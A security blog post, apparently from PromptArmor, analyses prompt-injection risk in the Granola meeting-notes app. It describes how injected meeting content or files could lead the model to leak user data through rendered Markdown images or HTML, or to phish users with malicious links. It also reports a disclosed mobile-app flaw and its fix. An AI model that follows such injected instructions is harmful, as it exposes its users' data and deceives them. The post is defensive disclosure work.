Blog

Table of Content

Granola AI Security Risks and Remediations

A breakdown of the threat model for Granola, a vulnerability discovered during testing, data training risks, and other risk surfaces for the application.

Published: April 9, 2026

The Threat Model

For Granola, the primary AI-specific risk is indirect prompt injection. Indirect prompt injections can be encountered by Granola through any untrusted data sources – primarily meeting content or uploaded files sourced from an untrusted third party (such as files found online, or provided by an external guest).

In Granola, prompt injections are likely to target two primary outcomes: data exfiltration and phishing.

For data exfiltration, injections can target potential weaknesses in the chat interface by attempting to render insecure Markdown images or HTML. By manipulating Granola to include sensitive user data from the agent’s context in the insecure element outputs, the sensitive data can be exfiltrated if the outputted elements are rendered instead of sanitized.

For phishing, injections can manipulate the model to output hyperlinks to untrusted sites – or even worse – clickable images that look like buttons with instructions to socially engineer the victim into interacting with the malicious content.

Below, we examine the degree to which these risks apply to Granola and additionally identify a potential gap in Granola’s terms for training AI models on user data. We also note how integrations relate to Granola’s risk surface.

Security Vulnerabilities Disclosed in Granola Mobile

The PromptArmor team identified that some protections present in the desktop app were not present in the mobile app. The desktop app sanitized model outputs to prevent insecure Markdown image rendering – the mobile app did not.

At the time of assessment, the exploitability of insecure markdown image rendering in the mobile app via indirect prompt injection was low, as the data processed by the vulnerable interface is primarily highly trusted.

However, as the Granola mobile app is expected to soon feature more data sources similar to the desktop app, such as document uploads, we reported the vulnerabilities to allow Granola’s team to fix them before the attack surface expands.

Granola’s security team promptly validated the vulnerabilities described in the mobile app, and stated a mitigation would be deployed during the week of Monday, March 23rd, 2026:

"...to ensure this doesn't become an issue in future as we add more capabilities (e.g., file attachments), we're updating our iOS app to not automatically render images (aligning it with our desktop app behavior). This mitigates both the information leakage and phishing vectors..."

Desktop App Security Features

Granola’s desktop app has been noted to have protections in place that address the three insecure output mechanisms that are most likely to be targeted via indirect prompt injection, considering the context of Granola’s use case. We commend them on this.



Data exfiltration via dynamically generated Markdown image rendering

It was observed that Markdown images, both inline and reference format, are stripped from LLM output and replaced with a hyperlinked URL and an emoji of an image.



Phishing via malicious hyperlink outputs

It was observed that Granola displays a warning interstitial that indicates to users when they are navigating to an external site, displaying the full URL being navigated to (not just the anchor text) for review.



Screen overlay attacks or data exfiltration via dynamic HTML injection

It was observed that HTML elements are either stripped from output or displayed as non-interactive text when found in model outputs.

These three defenses mitigate well-known data exfiltration and phishing vectors often found in LLM-based applications.

Data Training Terms Gap

Granola's data protections may not cover inputs to chats with shared notes for unauthenticated visitors.

Granola’s Platform Terms scope their data protections to "Customer Data," defined as data from a "Customer or its Authorized User" with a unique account. Unauthenticated visitors, including those without a Granola account or who are not logged in, do not meet this definition.

Granola's Privacy Policy limits training to de-identified data, but the opt-out from that use requires an account. This matters because queries to a meeting notes chat reveal substantive meeting content through the questions themselves. For enterprise users sharing notes externally, or to internal users operating in an unauthenticated browser, these inputs may flow into Granola's training pipeline in derivative form, outside the protections negotiated in your agreement.

Starting Mitigations

1. Obtain a contractual agreement explicitly prohibiting the use of any inputs, outputs, or data derived from chats with shared notes (e.g., anonymized, de-identified, or aggregated data) by Granola to improve multi-tenant models.



2. Restrict default sharing. Instruct users to change the default link sharing setting (this is a user-level preference):

Settings → Preferences → Data & sharing → Default link sharing → "Only my company" or "Private"

Note: sharing visibility can also be configured per link when sharing an individual note.

Additionally, if your organization is on the Business or Basic plan, users should configure the following:

3. Opt out of model improvement (user-level setting):

Settings → Preferences → Data & sharing → Use my data to improve models for everyone → Off

Integration Risk Surface

Granola supports various integrations intended to allow access to Granola data from other ecosystems. This includes MCP connectors and direct integrations to apps such as Zapier, Slack, Notion, Hubspot, Attio, and Affinity. Granola also supports custom API integrations for enterprises. These tools allow users to (1) access Granola data from outside of Granola via MCP and (2) sync Granola data to external systems of record.

Because these integrations do not pull data in and add data to the model’s context window, this does not present an additional risk of ingesting untrusted data that may contain prompt injections. Furthermore, risks of system manipulation (the agent taking malicious actions using tools) are limited because the agent cannot directly invoke these integrated tools.

It is pertinent to ensure that all downstream systems processing these LLM outputs (1) do not render the outputs as Markdown or HTML (2) do not initiate irreversible automated actions based on the synced data, and (3) clearly denote to future viewers of the data that the content has been populated by potentially untrustworthy LLM outputs.

Want the full Granola AI risk report?

Contact our team